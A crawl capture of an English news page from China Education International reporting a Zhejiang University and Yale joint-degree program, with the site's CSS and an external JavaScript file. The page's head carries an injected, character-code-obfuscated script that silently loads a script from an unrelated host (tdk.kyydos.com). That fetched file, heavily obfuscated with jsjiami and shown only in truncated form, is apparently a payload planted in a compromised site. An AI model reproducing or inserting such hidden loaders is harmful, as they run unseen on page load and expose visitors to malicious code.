

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://en.ceiwow.com/2017August/2137.htm
body_size: 8122
content:
<!DOCTYPE html>
<html lang="en">
<head>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,107,46,107,121,121,100,111,115,46,99,111,109,47,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>

    <meta charset="UTF-8">
    <title>August - China Education International</title>
    <link rel="stylesheet" type="text/css" href="/r/cms/engweb/engweb/css/css.css">
    <script src="/r/cms/engweb/engweb/js/jquery-1.8.2.min.js"></script>
    <script src="/r/cms/engweb/engweb/js/index.js"></script>
    <script src="/r/cms/engweb/engweb/js/jia.js"></script>
</head>
<body>
<!-- 头部 -->
<div class="header common">
    <a class="h_left" href="#" target="_blank"><img src="/r/cms/engweb/engweb/img/logo.png"></a>
    <div class="h_right">
        <img src="/r/cms/engweb/engweb/img/logo_name.png">
        <span>
            <a href="http://www.eduwokids.org" target="_blank">Eduwo International Kindergartens</a> |
            <a href="http://www.ceiwow.com/" target="_blank">Chinese</a>
        </span>
        <p>
                            <a href="/">Home</a>
                            <a href="http://en.ceiwow.com:80/aboutus/index.htm">About Us</a>
                            <a href="http://en.ceiwow.com:80/business/index.htm">Major Business</a>
                            <a href="http://en.ceiwow.com:80/contactus/index.htm">Contact Us</a>
        </p>
    </div>
</div><div class="all_con">
    <!--介绍图-->
        <div class="present common">
            <img src="/u/cms/engweb/201605/11142843kjo5.png">
        </div>
    <!--各子栏目-->
<div class="column common">
    <a  href="/" target="_blank">Home</a>>
        <span>News</span>
    >
    <span>2017</span>
    >
    <span>August</span>
    
</div>    <!--中心内容-->
    <div class="core common">
        <div class="website">
            <div class="web_left">
                <h2>Zhejiang University teams up with Yale to launch joint-degree program</h2>
                <h2>2017-09-21</h2>
                <!--<span class="sp_img"><img src="/r/cms/engweb/engweb/img/banner_p.png"></span>-->
                <p>&nbsp;&nbsp;<img src="/u/cms/engweb/201709/21164901wvzd.jpg" title="zhejiang1.jpg"/></p><p><strong>Zhejiang University teams up with Yale to launch joint-degree program</strong></p><p><br/></p><p>Zhejiang University, a leading Chinese university, signed a Memorandum of Understanding with Yale University recently to launch a joint-degree program.&nbsp;</p><p>The program will start during the 2017/18 semester, according to Cheng Lei, vice dean of the Life Sciences Institute at Zhejiang University.&nbsp;<br/></p><p>Under the program, students can earn a bachelor&#39;s degree after three years of study at Zhejiang University and a master&#39;s degree from the Yale School of Public Health after two years of study there.</p><p>&nbsp; &nbsp; &nbsp; <img src="/u/cms/engweb/201709/211651450azb.png" title="Yale_University_logo.svg.png" style="width: 427px; height: 148px;"/>&nbsp;</p><p>It is important for Yale to work with Chinese universities in talent and scientific research exchanges, said Sten H. Vermund, dean of the Yale School of Public Health.&nbsp;</p><p>The two universities will conduct further cooperation in the fields of scientific research, exchange of faculty and students as well as academic conferences.</p><p><br/></p><p>Source: www.chinadaily.com.cn</p><p><br/></p>
                <div class="bdsharebuttonbox">
                    <span>Share This:</span>
                    <span class='st_googleplus' ></span>
                    <span class='st_facebook' ></span>
                    <span class='st_twitter' ></span>
                    <span class='st_linkedin'></span>
                    <span class='st_pinterest' ></span>
                    <span class='st_sina' ></span>
                </div>
                <script type="text/javascript">var switchTo5x=true;</script>
                <script type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script>
                <script type="text/javascript">stLight.options({publisher: "d8804f04-9a1c-4e86-9086-9c2c73ea79b8", doNotHash: true, doNotCopy: true, hashAddressBar: false});</script>

                <div class="clear"></div>
                <ul>
                    <li>
                        Previous article：
                        <a href="http://en.ceiwow.com:80/2017August/2138.htm" target="_blank">Victoria University delegation visits LNU's Asia-Australia Business College</a>
                        
                    </li>
                    <li>
                        Next article：
                        <a href="http://en.ceiwow.com:80/2017August/2136.htm" target="_blank">The university that broke the mould turns 50</a>
                        
                    </li>
                </ul>
            </div>
            <div class="web_right">
                <h3><img src="/r/cms/engweb/engweb/img/icon_rt.png"><a href="http://en.ceiwow.com:80/2017August/index.htm" target="_blank">&gt&gt&gt</a></h3>
                <ul>
<li><a href="http://en.ceiwow.com:80/2017August/2159.htm" target="_blank">Shanghai universities launch teacher recruitment drive in US</a></li>
<li><a href="http://en.ceiwow.com:80/2017August/2158.htm" target="_blank">Chinese university uses facial recognition to track students</a></li>
<li><a href="http://en.ceiwow.com:80/2017August/2156.htm" target="_blank">Peking University considers setting up nature reserve on campus</a></li>
<li><a href="http://en.ceiwow.com:80/2017August/2152.htm" target="_blank">University of Idaho is a window to the outside world</a></li>
<li><a href="http://en.ceiwow.com:80/2017August/2142.htm" target="_blank">Bike Sharing Comes to Humboldt State University</a></li>
<li><a href="http://en.ceiwow.com:80/2017August/2141.htm" target="_blank">Tsinghua university requires all students to learn to swim before graduation</a></li>
                </ul>
            </div>
        </div>
    </div>
</div>
<!--底部-->
<div class="footer">
    <div class="foot_t common">
        <div class="f_left">
                            <h4>About Us</h4>
                <p>
                    <a href="http://en.ceiwow.com:80/Senior Executives/index.htm" target="_blank">Senior Executives</a>
                    <a href="http://en.ceiwow.com:80/awards/index.htm" target="_blank">Awards</a>
                    <a href="http://en.ceiwow.com:80/partners/index.htm" target="_blank">Partners</a>
                </p>
        </div>
        <div class="f_center">
            <img src="/r/cms/engweb/engweb/img/logo_jt.png">
        </div>
        <div class="f_right">
            <a href="https://www.facebook.com/chinaeducationinternational?ref=hl" target="_blank">
                <img src="/r/cms/engweb/engweb/img/icon_fb.png">
                <span>facebook</span>
            </a>
            <a href="https://twitter.com/2014eduwo" target="_blank">
                <img src="/r/cms/engweb/engweb/img/icon_t.png">
                <span>Twitter</span>
            </a>
            <a href="http://weibo.com/p/1006062040971213" target="_blank">
                <img src="/r/cms/engweb/engweb/img/icon_wb.png">
                <span>weibo</span>
            </a>
            <a href="#" target="_blank">
                <img src="/r/cms/engweb/engweb/img/eduwo_qr.png" class="qr_code">
                <img src="/r/cms/engweb/engweb/img/icon_wx.png">
                <span>weixin</span>
            </a>
        </div>
    </div>
    <div class="foot_b">
        <div class="foot_b_con common">
            <p>China Education International (CEI)</p>
            <p>Level 5, Huapu International Building, Chaowai Street, Chaoyang District, Beijing 100020</p>
            <p>@ 2016 | Contact Us</p>
        </div>
    </div>
</div>
<div style="display:none;"><script src="http://s11.cnzz.com/stat.php?id=1259639360&web_id=1259639360" language="JavaScript"></script></div></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://en.ceiwow.com/r/cms/engweb/engweb/css/css.css
body_size: 18099
content:
															 @charset "utf-8";
/* CSS Document */
body,html,div,p,ul,ol,li,dl,dt,dd,h1,h2,h3,h4,h5,img,table,tr,td,input,select,option{margin:0; padding:0; list-style:none; border:none; font-family: Arial, Helvetica, sans-serif; font-size:12px; color:#666;}
hr{margin:0;}
a{text-decoration:none;}
.clear{clear: both;}
/*==============================================公共样式======================================*/
/*头部*/
.common{
	width: 1200px;
	margin:0 auto;
}
.header{
	width: 1200px;
	height: 130px;
}
.h_left{
	width: 308px;
	height: 55px;
	float: left;
	margin-top: 25px;
}
.h_right{
	width: 890px;
	float: right;
	height: 130px;
	position: relative;
}
.h_right img{
	margin-top: 35px;
}
.h_right p{
	position: absolute;
	right: 0px;
	bottom: 10px;
	height: 40px;
	line-height: 40px;
}
.h_right p a{
	font-size: 16px;
	color: #4a4a4a;
	margin-left: 60px;
	line-height: 24px;
	display: inline-block;
}
.h_right span {
	display: inline-block;
	position: absolute;
	right: 0px;
	top: 15px;
}
.h_right span a{
	font-size: 14px;
	margin: 0px 5px;
	text-decoration: none;
	color: #323232;
	display: inline-block;
	padding: 0px;
}
.h_esp{
	color: #40588f;
	border-bottom: #40588f solid 3px;
}
.all_con{
	width: 100%;
	background: url(../img/bg_all.png) repeat-y;
	display: inline-block;
    min-width: 1200px;
}
/*介绍图*/
.present,.present img{
	width: 1200px;
	height: 270px;
}
/*各子栏目*/
.column{
	width: 1200px;
	height: 34px;
	line-height: 34px;
	margin-top: 10px;
	color: #000;
	font-size: 12px;
}
.column a{
	color: #000;
	margin-right: 6px;
}
.column span{
	margin-left: 2px;
}
/*底部*/
.foot_t{
	padding:20px 0px;
	height: 100px;
        position: relative;
}
.f_left{
	position: absolute;
	left: 0px;
	top: 20px
}
.f_left h4{
	height:32px;
	color: #484848;
	font-size: 24px;
	font-weight: normal;
}
.f_left p a{
	width: 100%;
	display: inline-block;
	height: 24px;
	line-height: 24px;
	padding-left: 10px;
	color: #262626;
	font-size: 14px;
}
.f_center{
	padding: 0px 300px;
	text-align: center;
	margin-top: 10px;
}
.f_right{
	position: absolute;
	right: 0px;
	top: 50px;
}
.f_right a{
	width: 56px;
	display: inline-block;
	text-align: center;
	color: #666;
}
.f_right a img{
	width: 30px;
	text-align: center;
	margin-bottom: 4px;
}
.f_right a .qr_code{
	position: absolute;
	z-index: 10;
	width:100px;
	top:-30px;
	right:-100px;
	display: none;
}
.f_right a:hover > .qr_code{
	display: block;
}
.foot_b{
	width: 100%;
	background: #222222;
	font-size: 12px;
    min-width: 1200px;
}
.foot_b_con{
	text-align: center;
	padding: 24px 0px 30px;
}
.foot_b_con p{
	height: 28px;
	line-height: 28px;
	color: #fefefe;
}

/*==============================================contact us======================================*/

.core h2{
	width: 100%;
	text-align: center;
	height: 60px;
	line-height: 60px;
}
.kernel{
	width: 100%;
	display: inline-block;
	padding: 20px 0px 50px;
}
.core_con{
	width: 100%;
	display: inline-block;
	margin-bottom: 60px;
}
.c_left{
	width: 440px;
	float: left;
	text-align: center;
	margin-top: 34px;
}
.c_left span{
	width: 100%;
	display: inline-block;
	font-size: 28px;
	color: #242424;
	height: 40px;
	line-height: 30px;
}
.c_right{
	width: 760px;
	float: right;
}
.c_right h3{
	width: 100%;
	height: 30px;
	line-height: 30px;
	color: #2550b1;
	font-size: 18px;
	font-weight: normal;
}
.c_right ul li{
	height: 24px;
	line-height: 24px;
	font-size: 14px;
	color: #242424;
}
.c_right ul li span{
	margin-right: 8px;
}

/*==============================================introduction======================================*/
.senior_l{
	width: 920px;
	float: left;
}
.cutive{
	width: 100%;
	display: inline-block;
	padding-bottom: 30px;
	border-bottom: #cdcdcd solid 1px;
	margin:10px 0px 30px;
}
.cutive_l{
	width: 580px;
	float: left;
}
.cutive_l_con ul li{
	line-height: 22px;
	color:#272727 ;
	font-size: 14px;
}
.cutive_r{
	width: 260px;
	float: right;
}

.cutive_r img{
	width: 260px;
	height: 200px;
}
.cutive_l_con h3{
	font-size: 20px;
	font-weight: normal;
	color: #333;
	height: 24px;
}
.cutive_l_con span{
	border-bottom: #cdcdcd solid 1px;
	width: 100%;
	display: inline-block;
	height: 40px;
	line-height: 40px;
	font-size: 14px;
	color: #272727;
	margin-bottom: 10px;
}
.senior_r{
	width: 230px;
	float: right;
}
.about{
	width: 100%;
	display: inline-block;
}
.about span{
	width: 230px;
	height: 60px;
	line-height: 60px;
	display: inline-block;
	background: #2550b1;
	color: #fff;
	font-size: 18px;
	text-indent: 2em;
}
.about a{
	width: 192px;
	height:45px;
	line-height: 45px;
	border: #edecec solid 1px;
	display: inline-block;
	margin-bottom: 2px;
	background: #ffffff;
	padding-left: 36px;
	font-size: 14px;
	color: #3b3b3b;
}
.about a:last-child{
	margin-bottom: 0px;
}
.about a.as_esp em, .about a em{
	width: 10px;
	height: 3px;
	background: #2550b1;
	margin-right: 4px;
	display: inline-block;
	position: relative;
	top: -2px;
	display: none;
}
.about a.as_esp{
	background: #eef0f1;
	color: #2550b1;
}
.about a.as_esp > em{
	display: inline-block;
}
.about a:hover{
	background: #eef0f1;
	color: #2550b1;
}
.about a:hover > em{
	display: inline-block;
}
/*==============================================new======================================*/
.new{
	width: 100%;
	display: inline-block;
	margin-bottom: 45px;
}
.new_img,.new_img img{
	width: 272px;
	height: 180px;
	float: left;
}
.new_text{
	width: 580px;
	float: right;
}
.new_text h3{
	font-weight: normal;
	height: 40px;
}
.new_text h3 a{
	color: #2550b1;
	font-size: 24px;
	height: 26px;
}
.new_text h3 span{
	float: right;
	font-size: 14px;
	color: #787878;
	height: 26px;
	line-height: 26px;
}
.new_text p{
	color: #626262;
	font-size: 16px;
	line-height: 24px;
}
.new_but{
	width: 124px;
	height: 34px;
	text-align: center;
	line-height: 34px;
	display: inline-block;
	background: #2550b1;
	color: #fff;
	margin-top: 8px;
	font-size: 14px;
}
.atlas_con{
	width: 100%;
	display: inline-block;
	margin-bottom: 40px;
}
.cosplay{
	width: 234px;
	float: left;
	margin-right: 94px;
}
.cosplay:last-child{
	margin-right: 0px;
}
.cosplay a{
	width: 234px;
	color: #2550b1;
	font-size: 22px;
	line-height: 28px;
	margin-bottom: 6px;
	display: inline-block;
}
.cosplay a img{
	width: 272px;
    height: 180px;
}
.page{
	width: 100%;
	text-align: center;
	display: inline-block;
	padding-bottom: 60px;
}
.page ul{
	/* width: 710px; */
	display: inline-block;
}
.page ul li{
	float: left;
	color: #262626;
	font-size: 14px;
}
.page ul li a{
	display: inline-block;
	color: #262626;
	font-size: 14px;
}
.page ul li a:hover{
	color:#2550b1;
}
.all_p,.now_p{
	margin-right: 20px;
}
/* .now_p{
	margin-right: 16px;
} */
.jump_p{
	margin-left: 20px;
}
.page ul li select{
	/* width: 78px; */
	font-size: 14px;
	border:#666 solid 1px;
	outline: none;
}
/*==============================================about_us======================================*/
.story,.story_con{
	width: 100%;
	display: inline-block;
}
.story_con,.vision{
	border-bottom: #cdcdcd solid 1px;
	padding-bottom: 40px;
	margin-bottom: 30px;
}
.story_con a{
	width: 190px;
	height: 130px;
	float: left;
}
.story_con p{
	float: right;
	width: 700px;
	margin:4px 0px;
	line-height: 24px;
	font-size: 16px;
	color: #4a4a4a;
}
.vision p{
	width: 100%;
	text-align: center;
	line-height: 26px;
	font-size: 16px;
}
.location{
	margin-bottom: 20px;
	width: 100%;
	display: inline-block;
	min-height: 490px;
	background: url(../img/banner_map.png) no-repeat;
}
.location ul{
	margin-left: 60px;
}
.location ul li{
	font-size: 14px;
	line-height: 32px;
	color: #4a4a4a;
}
/*==============================================introdution_one======================================*/
.awards{
	width: 1200px;
	min-height: 890px;
	display: inline-block;
	background: url(../img/bg_long.png) center no-repeat;
	position: relative;
}
.award{
	width: 100%;
	display: inline-block;
	min-height: 840px;
}
.awards_img{
	width:46px;
	height:35px
}
.positin_img span{
	cursor: pointer;
}
.pos_text{
position: absolute;
    width: 630px;
    //height: 120px;
    left: 400px;
    top: 680px;
	background: #fff;
	-webkit-box-shadow: 0 0 10px #e7e6e6;
	-moz-box-shadow: 0 0 10px #e7e6e6;
	box-shadow: 0 0 10px #e7e6e6;
	padding: 15px;
	display: none;
}
.pos_text p{
	font-size: 14px;
	color: #0e0d0d;
	line-height: 20px;
	margin-bottom: 20px;
}
.pos_text p:last-child{
	margin-bottom: 0px;
}
.pic_list{
width: 320px;
    height: 240px;
	position: absolute;
    left: 400px;
    top: 430px;
    display: none;
}

.img_1{
	position: absolute;
	left: 810px;
	top: 230px;
}

.img_2{
	position: absolute;
	left: 730px;
	top: 260px;
}

.img_3{
	position: absolute;
	left: 780px;
	top: 320px;
}

.img_4{
	position: absolute;
	left: 720px;
	top: 336px;
}

.pic_5{
	position: absolute;
	left: 390px;
	top: 400px;
	display: none;
}
.img_5{
	position: absolute;
	left: 660px;
	top: 294px;
}

.img_6{
	position: absolute;
	left: 615px;
	top: 252px;
}

.img_7{
	position: absolute;
	left: 550px;
	top: 220px;
}


.img_8{
	position: absolute;
	left: 360px;
	top: 260px;
}


.img_9{
	position: absolute;
	left:320px;
	top: 308px;
}


.img_10{
	position: absolute;
	left:280px;
	top: 350px;
}

.img_11{
	position: absolute;
	left:220px;
	top: 360px;
}

.img_12{
	position: absolute;
	left:146px;
	top: 390px;
}


.img_13{
	position: absolute;
	left:188px;
	top: 434px;
}


.img_14{
	position: absolute;
	left:246px;
	top: 474px;
}


.img_15{
	position: absolute;
	left:276px;
	top: 534px;
}


.img_16{
	position: absolute;
	left:262px;
	top: 596px;
}

.img_17{
	position: absolute;
	left:206px;
	top: 658px;
}
/*==============================================new_cei======================================*/
.website{
	width: 1200px;
	display: inline-block;
}
.web_left{
	width: 820px;
	float: left;
}
.web_left span{
	//display: inline-block;
	color: #484848;
	font-size: 14px;
}
.web_left h2{
	height: 50px;
}
.web_left p{
	color: #484848;
	font-size: 16px;
	line-height: 24px;
	padding-bottom: 30px;
}
.web_left span.sp_img{
	margin: 20px 0px 30px;
}
.bdsharebuttonbox{
	float: right;
}
.web_left ul{
	padding: 20px 0px 40px;
	border-top: #ccc solid 1px;
	margin-top: 30px;
}
.web_left ul li{
	height: 24px;
	line-height: 24px;
	color: #484848;
	font-size: 16px;
}
.web_left ul li a{
	color: #484848;
}
.web_right{
	width: 305px;
	float: right;
	padding-left: 30px;
	border-left: #ccc solid 1px;
	min-height: 1000px;
}
.web_right h3{
	width: 100%;
	display: inline-block;
	height: 34px;
	line-height: 34px;
	border-bottom: #254fb1 solid 2px;
	position: relative;
	font-weight: normal;
}
.web_right h3 img{
	padding-bottom: 14px;
	border-bottom: #254fb1 solid 2px;
}
.web_right h3 a{
	position: absolute;
	right: 0px;
	bottom: -6px;
	color: #818181;
	font-size: 16px;
}
.web_right p{
	padding: 25px 0px;
}
.web_right ul li a{
	height: 28px;
	line-height: 28px;
	padding-left: 20px;
	width: 285px;
	display: inline-block;
	color: #484848;
	font-size: 16px;
	background: url(../img/icon_x.png) left no-repeat;
}

/*==============================================Home======================================*/
/*banner*/
.bannerMain{
	width: 1200px;
	position: relative;
	left: 50%;
	margin-left: -600px;
}
.bannerWrap{
	width:880px;
	height:380px; 
	overflow: hidden; 
	position: relative; 
	z-index: 99;
	top: 0px;
	float: right;
}
.banner{
	height:380px;
	overflow: hidden;
	position: absolute;
	left:0px; top:0px;
	z-index: 100;
}
.banner li{
	width:100%;
	height:380px;
	float:left;
	text-align: center
}
.banner li a{
	display:block;
	width:880px;
	height:380px;
	margin:0 auto;
}
.banner li.bannerImg1 a{
	background: url(../img/bannerImg1.jpg);
}
.banner li.bannerImg2 a{
	background: url(../img/bannerImg2.jpg);
}
.banner li.bannerImg3 a{
	background: url(../img/bannerImg3.jpg);
}
.banner li.bannerImg4 a{
	background: url(../img/bannerImg4.jpg);
}
.banner li.bannerImg5 a{
	background: url(../img/bannerImg5.jpg);
}
.banner li a img{
	width: 880px;
	display: inline-block;
	height: 380px;
}
.cantrol{
	position: absolute;
	right:40px;
	bottom:25px;
	z-index: 102;
}
.cantrol span{
	display: inline-block;
	width: 8px;
	height: 8px;

	margin-left: 5px;
	background: #234fae;
	cursor: pointer;
	border: #fff solid 1px;
}
.cantrol span.curCtrl{
	background:#fff;
}
ul.service {
	width: 1200px;
	margin: 10px auto 0;
	overflow: hidden;
}
.service li{
	float:left;
	width:255px;
	height:120px;
	margin-left:8px;
	display:inline-block;
}
.supernatant{
	width: 320px;
	height: 380px;
	float: left;
}
.natant{
	width: 320px;
	height: 380px;
	background: #27458d;
	opacity: 0.8;
	position: absolute;
	left:0px;
	top: 0px;
}
.super{
	width: 290px;
	height: 340px;
	position: absolute;
	left:0px;
	top: 0px;
	z-index: 102;
	color: #fff;
	padding:20px 15px;
}
.super h3{
	color: #fff;
	line-height: 24px;
	font-size: 20px;
	font-weight: normal;
}
.super p{
	font-size:16px;
	color: #fff;
	margin-top: 10px;
	line-height: 25px;
}
.super a{
	color: #fff;
	float: right;
	font-size: 16px;
	display: inline-block;
	margin-top: 10px
}

.project{
	width: 100%;
	display: inline-block;
	border-top: #e6e8e9 solid 1px;
	border-bottom: #e6e8e9 solid 1px;
	background: #eef0f1;
	min-height: 266px;
	margin: 50px 0px;
}
.cation{
	width: 240px;
	float: left;
	text-align: center;
	margin:30px;
}
.cation a img{
	margin-bottom: 10px;
	height:66px;
}
.cation h4 a{
	color: #2550b1;
	font-size: 18px;
	font-weight: normal;
	line-height: 40px;
	padding:0px 20px;
}
.cation p{
	line-height: 20px;
	color:#272727;
	font-size: 16px;
}
.news{
	padding-bottom: 30px;
height:480px;
}
.news_left{
	width: 600px;
	float: left;
	border-top: #cdcdcd solid 1px;
        position:relative;
    height: 460px;
}
.news_right{
	width: 460px;
	float: right;
	border-top: #cdcdcd solid 1px;
        position:relative;
    height: 460px;
}
.news h3{
	height: 60px;
	line-height: 60px;
	font-size: 22px;
	font-weight: normal;
	color: #2550b1;
}
.news h3 a{
	float: right;
}
.prise_l{
	float: left;
	width: 184px;
	height: 120px;
}
.prise_r{
	float: right;
	width: 390px;
}
.prise_r h4 a{
	height: 30px;
	line-height: 28px;
	color: #2550b1;
	font-size: 18px;
	font-weight: normal;
	display: inline-block;
}
.prise_r p span{
	width: 100%;
	display: inline-block;
	font-size: 14px;
	line-height: 18px;
}
.enterprise{
	width: 100%;
	display: inline-block;
}
.prise_list{
	width: 100%;
	display: inline-block;
	border-top:dashed #e3e3e3 1px;
	margin-top: 20px;
	padding-top: 20px;
}
.prise_list li{
	height: 36px;
	line-height: 36px;
}
.prise_list li a{
	color: #262626;
	font-size: 16px;
}
.prise_list li span{
	float: right;
	color: #262626;
	font-size: 16px;
}
.news_right p{
	width: 100%;
	display: inline-block;
}
.news_right p a{
	width: 50%;
	display: inline-block;
	float: left;
	text-align: center;
	margin: 10px 0px;
}
.news_right p a img{
	width: 160px;
	height:50px;
}
/*==============================================Partners======================================*/
.partners{
	padding-bottom: 40px;
	display: inline-block;
}
.cli_the{
	width: 100%;
	display: inline-block;
	margin-top: 20px;
	position: relative;
	bottom: -4px;
}
.cli_the li{
	float: left;
	border: #ccc solid 1px;
	margin-right: 10px;
	margin-top: 33px;
	border-bottom: none;
	cursor: pointer;
}
.cli_the li a{
	width: 130px;
	margin: 10px;
	display: inline-block;
	height: 45px;
	background: #2550b1;
	text-align: center;
	line-height: 45px;
	color: #fff;
	font-size: 18px;
}
.cli_the li.the_esp{
	margin-top: 0px;
	background: #fff;
}
.cli_the li.the_esp a{
	width: 200px;
	height: 78px;
	line-height: 78px;
	background: url(../img/bg_hz.png) no-repeat;
}
.various{
	border: #ccc solid 1px;
	background: #fff;
	display: inline-block;
	padding: 0px 9px;
}
.ultimate{
	width: 138px;
	border: #ccc solid 1px;
	float: left;
	text-align: center;
	margin: 15px 20px;
}
.various_con{
	display: inline-block;
	margin: 20px 0px;
}
.va_img{
	margin-top:8px;
	display: inline-block;
	background: #eef0f1;
	width: 128px;
	height: 130px;
}
.va_img img{
	margin-top: 15px;
	width:120px;
	height:100px;
}
.ultimate p{
	width: 118px;
	height: 40px;
	background: #2550b1;
	display: inline-block;
	margin-bottom: 8px;
	padding: 6px 5px 0px;
}
.ultimate p a{
	color: #fff;
	font-size: 12px;
	width: 100%;
	display: inline-block;
	line-height: 18px;
	height: 36px;
	overflow: hidden;
}
.lishment{
	display: none;
}
.lis_show{
	display: block;
}
/*==============================================business======================================*/
.majores{
	width: 1200px;
}
.majores h2{
	width: 100%;
	height: 46px;
	line-height: 46px;
	text-align: center;
}
.major_text{
	font-size: 18px;
	line-height: 28px;
	color: #4a4a4a;
	margin-bottom: 20px;
}
.abroad_left{
	width: 240px;
	float: left;
}
.broad{
	width: 239px;
	border: #ccc solid 1px;
	border-right: none;
	margin-bottom: 10px;
	text-align: center;
	height: 148px;
	display: inline-block;
	background: #eff0f2;
        cursor: pointer;
}
.broad img{
	margin: 16px 0px 5px;
	height: 68px;
}
.broad h3{
	color: #5a5a5a;
	font-size: 18px;
	font-weight: normal;
	line-height: 20px;
}
.abroad_right{
	width: 908px;
	float: right;
	border: #ccc solid 1px;
	padding: 30px 25px;
	min-height:568px;
}
.bord{
	width: 100%;
	text-align: center;
	display: inline-block;
}
.abroad_right h3{
	height: 70px;
	line-height: 70px;
	color: #2550b1;
	font-size: 22px;
	font-weight: normal;
}
.abroad_right p{
	line-height: 28px;
	font-size: 16px;
	color: #212121;
}
.abroad_right a.read_m{
	width: 250px;
	height: 40px;
	line-height: 40px;
	background: #2550b1;
	color: #fff;
	display: inline-block;
	text-align: center;
	font-size: 18px;
	float: right;
	margin-top: 20px;
}
.broad_esp{
	background: url(../img/bg_all.png) repeat-y;
	position: relative;
	width: 240px;
	z-index: 2;
	height: 148px;
        cursor:auto;
}
.main_bord{
	display: none;
}
.main_show{
	display: block;
}
.abroad{
	display: inline-block;
	padding-bottom: 40px;
        padding-bottom: 20px;
}
.broad_esp h3{
	color: #2550b1;
}
.much_gt{
float: right;
    color: #fff;
    font-size: 16px;
    display: inline-block;
    margin-top: 5px;
    background: #5169A2;
    padding: 4px;
position:absolute;
right:0px;
bottom:0px;
}

--- FILE ---
content_type: application/javascript
request_url: https://tdk.kyydos.com/a.js
body_size: 3769
content:
/*
 * 加密工具已经升级了一个版本，目前为 jsjiami.com.v7 ，更新了加密算法，缩减了体积;
 * 另外 jsjiami.com.v7 已经强制加入校验，注释可以去掉，但是 jsjiami.com.v7 不能去掉，其他都没有任何绑定。
 * 誓死不会加入任何后门，JsJiami.com 加密的使命就是为了保护你们的Javascript 。
 */
 var _0xodI='jsjiami.com.v7';(function(_0x49780a,_0x2e4c51,_0x35aead,_0x1004ab,_0x537a1d,_0x111f6b,_0x5a7fef){return _0x49780a=_0x49780a>>0x1,_0x111f6b='hs',_0x5a7fef='hs',function(_0xecee62,_0x26e262,_0x30d3a3,_0x3da2d6,_0x2c60f7){var _0x4436a7=_0x43ea;_0x3da2d6='tfi',_0x111f6b=_0x3da2d6+_0x111f6b,_0x2c60f7='up',_0x5a7fef+=_0x2c60f7,_0x111f6b=_0x30d3a3(_0x111f6b),_0x5a7fef=_0x30d3a3(_0x5a7fef),_0x30d3a3=0x0;var _0x5a000c=_0xecee62();while(!![]&&--_0x1004ab+_0x26e262){try{_0x3da2d6=-parseInt(_0x4436a7(0x19a,'R3eE'))/0x1*(parseInt(_0x4436a7(0x1b7,'4uwG'))/0x2)+parseInt(_0x4436a7(0x1b4,'A2Rs'))/0x3*(-parseInt(_0x4436a7(0x1a4,'vWlM'))/0x4)+-parseInt(_0x4436a7(0x1ad,'tUy!'))/0x5*(parseInt(_0x4436a7(0x1b8,'aPB!'))/0x6)+-parseInt(_0x4436a7(0x1be,'aPB!'))/0x7+parseInt(_0x4436a7(0x199,'T8IA'))/0x8+parseInt(_0x4436a7(0x1b5,'R3eE'))/0x9+-parseInt(_0x4436a7(0x1b3,'HXDk'))/0xa*(-parseInt(_0x4436a7(0x1ab,'oz)D'))/0xb);}catch(_0x5b8530){_0x3da2d6=_0x30d3a3;}finally{_0x2c60f7=_0x5a000c[_0x111f6b]();if(_0x49780a<=_0x1004ab)_0x30d3a3?_0x537a1d?_0x3da2d6=_0x2c60f7:_0x537a1d=_0x2c60f7:_0x30d3a3=_0x2c60f7;else{if(_0x30d3a3==_0x537a1d['replace'](/[QTnweXSYhpqFNAxVLRDPl=]/g,'')){if(_0x3da2d6===_0x26e262){_0x5a000c['un'+_0x111f6b](_0x2c60f7);break;}_0x5a000c[_0x5a7fef](_0x2c60f7);}}}}}(_0x35aead,_0x2e4c51,function(_0x233bec,_0x1d1f45,_0x4eb868,_0x5c83e3,_0x22e9f5,_0x5cb585,_0x5e724d){return 